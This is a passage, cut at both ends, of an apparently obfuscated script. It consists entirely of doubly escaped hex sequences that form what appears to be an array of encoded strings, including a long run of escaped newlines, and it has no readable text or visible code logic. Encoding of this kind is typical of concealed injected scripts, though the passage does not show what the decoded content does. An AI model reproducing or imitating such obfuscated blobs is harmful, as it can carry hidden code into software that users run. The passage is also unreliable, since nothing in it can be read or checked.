x5C\x4A\x5C\x66\x5C\x66\x5C\x68\x5C\x74\x5C\x39\x5C\x6B\x5C\x63\x5C\x75\x5C\x39\x5C\x68\x5C\x69\x5C\x4A\x5C\x71\x5C\x39\x5C\x41\x5C\x66\x5C\x69\x5C\x6C\x5C\x70\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x6B\x5C\x66\x5C\x42\x5C\x42\x5C\x56\x5C\x39\x5C\x67\x5C\x67\x5C\x42\x5C\x42\x5C\x56\x5C\x39\x5C\x6B\x5C\x6B\x5C\x42\x5C\x42\x5C\x39\x5C\x67\x5C\x66\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x62\x5C\x75\x5C\x39\x5C\x68\x5C\x69\x5C\x4A\x5C\x66\x5C\x39\x5C\x66\x5C\x74\x5C\x39\x5C\x6B\x5C\x63\x5C\x75\x5C\x39\x5C\x68\x5C\x69\x5C\x4A\x5C\x71\x5C\x39\x5C\x41\x5C\x66\x5C\x39\x5C\x39\x5C\x70\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6E\x5C\x39\x5C\x6B\x5C\x6B\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x67\x5C\x66\x5C\x70\x5C\x78\x5C\x39\x5C\x6B\x5C\x39\x5C\x75\x5C\x71\x5C\x39\x5C\x69\x5C\x6D\x5C\x41\x5C\x39\x5C\x6B\x5C\x6C\x5C\x41\x5C\x39\x5C\x69\x5C\x6B\x5C\x70\x5C\x4A\x5C\x71\x5C\x39\x5C\x41\x5C\x66\x5C\x39\x5C\x39\x5C\x70\x5C\x74\x5C\x39\x5C\x6B\x5C\x6D\x5C\x75\x5C\x71\x5C\x39\x5C\x69\x5C\x6D\x5C\x41\x5C\x39\x5C\x6B\x5C\x6C\x5C\x41\x5C\x39\x5C\x69\x5C\x6B\x5C\x70\x5C\x4A\x5C\x66\x5C\x39\x5C\x66\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x6B\x5C\x39\x5C\x75\x5C\x63\x5C\x74\x5C\x39\x5C\x6B\x5C\x6D\x5C\x74\x5C\x63\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x6B\x5C\x6C\x5C\x4E\x5C\x39\x5C\x69\x5C\x6B\x5C\x42\x5C\x42\x5C\x39\x5C\x69\x5C\x6D\x5C\x4E\x5C\x39\x5C\x69\x5C\x6B\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x62\x5C\x75\x5C\x41\x5C\x39\x5C\x68\x5C\x68\x5C\x4A\x5C\x39\x5C\x62\x5C\x67\x5C\x41\x5C\x39\x5C\x6B\x5C\x6D\x5C\x74\x5C\x39\x5C\x6B\x5C\x63\x5C\x75\x5C\x71\x5C\x39\x5C\x68\x5C\x68\x5C\x4A\x5C\x71\x5C\x66\x5C\x63\x5C\x63\x5C\x41\x5C\x39\x5C\x70\x5C\x70\x5C\x41\x5C\x39\x5C\x6B\x5C\x39\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x67\x5C\x62\x5C\x75\x5C\x41\x5C\x71\x5C\x39\x5C\x68\x5C\x68\x5C\x7A\x5C\x39\x5C\x69\x5C\x6B\x5C\x41\x5C\x39\x5C\x69\x5C\x6D\x5C\x70\x5C\x4A\x5C\x39\x5C\x62\x5C\x67\x5C\x41\x5C\x39\x5C\x6B\x5C\x6D\x5C\x74\x5C\x39\x5C\x6B\x5C\x63\x5C\x75\x5C\x71\x5C\x71\x5C\x39\x5C\x68\x5C\x68\x5C\x7A\x5C\x39\x5C\x69\x5C\x6B\x5C\x41\x5C\x39\x5C\x69\x5C\x6D\x5C\x70\x5C\x4A\x5C\x71\x5C\x66\x5C\x63\x5C\x63\x5C\x41\x5C\x39\x5C\x70\x5C\x70\x5C\x41\x5C\x39\x5C\x6B\x5C\x39\x5C\x79\x5C\x79\x5C\x74\x5C\x66\x5C\x69\x5C\x68\x5C\x71\x5C\x70\x5C\x79\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x6C\x5C\x75\x5C\x65\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x63\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x66\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x69\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x68\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x67\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x6B\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x6C\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x6D\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x63\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x6B\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x66\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x69\x5C\x64\x5C\x64\x5C\x74\x5C\x39\x5C\x62\x5C\x66\x5C\x71\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x39\x5C\x70\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x62\x5C\x66\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x39\x5C\x70\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x39\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x62\x5C\x66\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x69\x5C\x69\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x66\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x66\x5C\x6B\x5C\x63\x5C\x70\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x69\x5C\x64\x5C\x6A\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x68\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x62\x5C\x6A\x5C\x39\x5C\x66\x5C\x6B\x5C\x71\x5C\x66\x5C\x66\x5C\x67\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x68\x5C\x6D\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x67\x5C\x64\x5C\x64\x5C\x75\x5C\x75\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x6B\x5C\x64\x5C\x64\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x67\x5C\x64\x5C\x64\x5C\x42\x5C\x42\x5C\x39\x5C\x68\x5C\x6D\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x6C\x5C\x64\x5C\x64\x5C\x75\x5C\x75\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x6B\x5C\x64\x5C\x64\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x6C\x5C\x64\x5C\x64\x5C\x42\x5C\x42\x5C\x39\x5C\x68\x5C\x6D\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x75\x5C\x75\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x6B\x5C\x64\x5C\x64\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x70\x5C\x78\x5C\x66\x5C\x66\x5C\x67\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x62\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x68\x5C\x63\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x39\x5C\x39\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x68\x5C\x6D\x5C\x6A\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x68\x5C\x63\x5C\x75\x5C\x39\x5C\x68\x5C\x63\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x39\x5C\x69\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x70\x5C\x65\x5C\x39\x5C\x64\x5C\x74\x5C\x39\x5C\x68\x5C\x63\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x7A\x5C\x39\x5C\x68\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x68\x5C\x63\x5C\x75\x5C\x39\x5C\x68\x5C\x63\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x39\x5C\x67\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x39\x5C\x68\x5C\x64\x5C\x64\x5C\x7A\x5C\x39\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x69\x5C\x75\x5C\x66\x5C\x6B\x5C\x66\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x68\x5C\x63\x5C\x41\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x39\x5C\x70\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x62\x5C\x69\x5C\x75\x5C\x39\x5C\x62\x5C\x69\x5C\x58\x5C\x39\x5C\x31\x6F\x5C\x67\x5C\x74\x5C\x66\x5C\x69\x5C\x69\x5C\x65\x5C\x39\x5C\x39\x5C\x6C\x5C\x65\x5C\x39\x5C\x6D\x5C\x64\x5C\x64\x5C\x71\x5C\x78\x5C\x66\x5C\x6B\x5C\x68\x5C\x59\x5C\x39\x5C\x68\x5C\x63\x5C\x79\x5C\x6A\x5C\x39\x5C\x62\x5C\x69\x5C\x70\x5C\x79\x5C\x79\x5C\x70\x5C\x79\x5C\x70\x5C\x79\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x67\x5C\x39\x5C\x75\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6B\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x68\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x6B\x5C\x64\x5C\x64\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x39\x5C\x63\x5C\x74\x5C\x66\x5C\x39\x5C\x63\x5C\x75\x5C\x66\x5C\x68\x5C\x67\x5C\x71\x5C\x39\x5C\x66\x5C\x6B\x5C\x71\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x67\x5C\x39\x5C\x65\x5C\x63\x5C\x64\x5C\x70\x5C\x65\x5C\x63\x5C\x64\x5C\x70\x5C\x78\x5C\x66\x5C\x67\x5C\x63\x5C\x71\x5C\x66\x5C\x39\x5C\x63\x5C\x70\x5C\x74\x5C\x66\x5C\x63\x5C\x69\x5C\x71\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x39\x5C\x70\x5C\x65\x5C\x39\x5C\x67\x5C\x39\x5C\x65\x5C\x39\x5C\x64\x5C\x64\x5C\x71\x5C\x66\x5C\x63\x5C\x69\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x67\x5C\x39\x5C\x65\x5C\x67\x5C\x64\x5C\x70\x5C\x65\x5C\x39\x5C\x67\x5C\x39\x5C\x65\x5C\x68\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x67\x5C\x39\x5C\x65\x5C\x66\x5C\x64\x5C\x6A\x5C\x39\x5C\x67\x5C\x39\x5C\x65\x5C\x69\x5C\x64\x5C\x70\x5C\x79\x5C\x79\x5C\x6A\x5C\x39\x5C\x63\x5C\x70\x5C\x79\x5C\x70\x5C\x79\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x69\x5C\x75\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x68\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x62\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x62\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x62\x5C\x69\x5C\x64\x5C\x64\x5C\x74\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x39\x5C\x64\x5C\x70\x5C\x65\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6B\x5C\x64\x5C\x70\x5C\x65\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x67\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x65\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x68\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x66\x5C\x6B\x5C\x71\x5C\x70\x5C\x78\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x68\x5C\x6D\x5C\x65\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x66\x5C\x64\x5C\x64\x5C\x75\x5C\x75\x5C\x75\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x69\x5C\x64\x5C\x64\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x68\x5C\x6D\x5C\x70\x5C\x65\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x79\x5C\x79\x5C\x70\x5C\x74\x5C\x66\x5C\x66\x5C\x6C\x5C\x71\x5C\x39\x5C\x66\x5C\x6B\x5C\x71\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x62\x5C\x64\x5C\x70\x5C\x65\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6C\x5C\x64\x5C\x70\x5C\x79\x5C\x6A\x5C\x66\x5C\x6B\x5C\x6B\x5C\x70\x5C\x79\x5C\x70\x5C\x71\x5C\x66\x5C\x67\x5C\x6C\x5C\x70\x22\x2C\x22\x5C\x6E\x22\x2C\x22\x5C\x4F\x5C\x31\x31\x5C\x46\x5C\x52\x5C\x44\x22\x2C\x22\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x45\x5C\x67\x5C\x43\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x66\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x67\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x31\x39\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x6D\x5C\x67\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x68\x5C\x6E\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x66\x5C\x6E\x5C\x31\x61\x5C\x43\x5C\x49\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x31\x36\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x62\x5C\x6E\x5C\x6F\x5C\x66\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x39\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x63\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x68\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x66\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x69\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x31\x33\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x69\x5C\x6E\x5C\x52\x5C\x4D\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x43\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x53\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x66\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x6D\x5C\x6E\x5C\x73\x5C\x46\x5C\x4F\x5C\x73\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x67\x5C\x6E\x5C\x6F\x5C\x67\x5C\x39\x5C\x6E\x5C\x4D\x5C\x51\x5C\x4C\x5C\x45\x5C\x44\x5C\x52\x5C\x4B\x5C\x4C\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x66\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x36\x5C\x6E\x5C\x6F\x5C\x66\x5C\x53\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x43\x5C\x6E\x5C\x31\x64\x5C\x52\x5C\x4C\x5C\x50\x5C\x4B\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x62\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x67\x5C\x39\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x67\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x39\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x4D\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x54\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x50\x5C\x6E\x5C\x4D\x5C\x43\x5C\x46\x5C\x4F\x5C\x73\x5C\x6E\x5C\x6F\x5C\x69\x5C\x5A\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x50\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x73\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x51\x5C\x46\x5C\x46\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x6B\x5C\x6E\x5C\x44\x5C\x31\x69\x5C\x52\x5C\x4F\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x6C\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x31\x37\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x4D\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x67\x5C\x6E\x5C\x6F\x5C\x69\x5C\x31\x37\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x6B\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x68\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x68\x5C\x6E\x5C\x44\x5C\x49\x5C\x51\x5C\x73\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x62\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x43\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x54\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x67\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x69\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x69\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x6C\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x6D\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x66\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x45\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x6B\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x5A\x5C\x6E\x5C\x6F\x5C\x68\x5C\x68\x5C\x6E\x5C\x6F\x5C\x68\x5C\x69\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x45\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x33\x5C\x6E\x5C\x6F\x5C\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x39\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x63\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x6C\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x6D\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5